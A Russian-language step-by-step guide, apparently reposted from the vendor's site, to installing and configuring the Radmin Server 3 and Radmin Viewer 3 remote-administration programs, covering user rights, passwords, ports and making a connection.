| Серверный модуль (Radmin Server) необходимо установить на удалённом компьютере (например, на офисном ПК), доступ к которому Вы хотите получить. | Клиентский модуль (Radmin Viewer) необходимо установить на локальном компьютере (например, на домашнем ПК или ноутбуке), который Вы хотите использовать для доступа к удалённому компьютеру. |
Оба компьютера должны быть соединены между собой по протоколу TCP/IP в локальной сети, по модему или через Интернет.
Установка и настройка Radmin Server 3
Шаг 1: | Чтобы установить Radmin Server скачайте и запустите файл rserv34ru.exe на компьютере, к которому вы собираетесь подключаться удалённо. Следуйте инструкциям на экране. При установке необходимые файлы будут скопированы в системную директорию по умолчанию (C:\WINDOWS\system32\rserver30\). Предыдущие версии программы Radmin Server 3, установленные на компьютере, будут автоматически заменены новой версией (с сохранением всех настроек). |
| |
Шаг 2: | Настройте права доступа к Radmin Server. Следуйте приведённым ниже инструкциям. |
Выберете в меню пункт "Права доступа..."
Выберете режим безопасности. Система безопасности Radmin наиболее удобна при подключении через интернет и имеет более гибкие настройки прав доступа. Система безопасности Windows NT преимущественно используется во внутренних корпоративных сетях. Необходимо добавить пользователя в систему безопасности. Если ни одного пользователя не создано доступ к Radmin Server невозможен ни при каких условиях.
Добавьте нового пользователя в систему. Имя пользователя и пароль желательно вводить латинскими символами. Минимальная длина пароля - 6 символов. Теперь Вы можете задать права доступа созданному пользователю. Если ни одна опция не отмечена - доступ к Radmin Server невозможен.
Для обеспечения дополнительного уровня безопасности Вы можете изменить общие настройки Radmin Server. Если Вы используете Radmin только для того чтобы к Вам подключался технический специалист и решал Ваши проблемы удалённо (когда вы находитесь за компьютером), Вы можете настроить подтверждение входящих соединений (отклонять или разрешать подключение вручную и по таймеру). По мимо этого вы можете изменить порт по умолчанию, по которому к Вам подключается технический специалист или администратор. Если Вы изменили порт по умолчанию, запишите его или сообщите администратору, номер этого порта понадобиться чтобы настроить Radmin Viewer.
| |
Шаг 3: | Запишите IP адрес Вашего компьютера, для этого наведите мышкой курсор на иконку Radmin Server. |
| Так же вы можете посмотреть свой внешний IP адрес здесь. Если у Вас нет выделенного внешнего IP адреса обратитесь к администратору Вашей сети, для настройки маршрутизатора. | |
Шаг 4: | Теперь можно подключиться к Radmin Server с помощью бесплатной программы Radmin Viewer (см. инструкцию по установке и настройке ниже). |
Вы можете бесплатно использовать полнофункциональную версию Radmin Server в течение 30-ти дней. По истечении 30-ти дневного периода вы не сможете подключиться к Radmin Server, пока не будет введён лицензионный ключ. Для продолжения работы с программой не забудьте купить и активировать недавно установленные копии Radmin Server 3. |
Установка и настройка Radmin Viewer 3
Шаг 1: | Чтобы установить Radmin Viewer скачайте и запустите файл rview34ru.exe на компьютере, с которого Вы собираетесь подключаться удалённо. Следуйте инструкциям на экране. При установке необходимые файлы будут скопированы в директорию по умолчанию (C:\Program Files\Radmin Viewer 3\). Предыдущие версии программы Radmin Viewer 3, установленные на компьютере, будут автоматически заменены новой версией (с сохранением всех настроек). Процесс установки Radmin Viewer 3 аналогичен процессу установки Radmin Server 3 (см. выше). |
Шаг 2: | Запустите Radmin Viewer и создайте новое подключение. |
Укажите IP адрес компьютера, на котором установлен и настроен Radmin Server и к которому вы собираетесь подключиться. Укажите также понятное имя для подключения.
При необходимости вы можете изменить настройки подключения по умолчанию для экономии сетевого трафика или для увеличения скорости работы при медленном интернет-соединении (к примеру через GPRS).
| |
Шаг 3: | Проверьте доступность удаленного компьютера, произведя сканирование встроенным сканером. Если иконка подключения после сканирования была отмечена галочкой - Radmin Server на удалённом компьютере установлен и готов к соединению. |
Введите имя пользователя и пароль, заданные ранее в настройках Radmin Server на удалённом компьютере. |
Теперь вы можете наслаждаться быстрым и безопасным удалённым управлением Вашего компьютера!
Источник: http://www.radmin.ru/support/guides/radmin30_installation_guide.php
nibres.ucoz.ru
- Как пользоваться patch cleaner

- Активация visual studio 2018

- Реклама вирус

- Начало работы postgresql

- Сравнение виндовс 7 и виндовс 10

- Что такое компьютерный вирус

- Горячие клавиши windows 10 громкость

- Учетная политика почты россии

- Операционная система ros

- Ajax преимущества и недостатки

- Лечить компьютер от вирусов онлайн бесплатно касперский


 Рис. 1. Ввод лицензионного ключа.
Рис. 1. Ввод лицензионного ключа. Рис. 1. Сохранение файла запроса на активацию.
Рис. 1. Сохранение файла запроса на активацию. Рис. 2. Ввод активационного файла.
Рис. 2. Ввод активационного файла.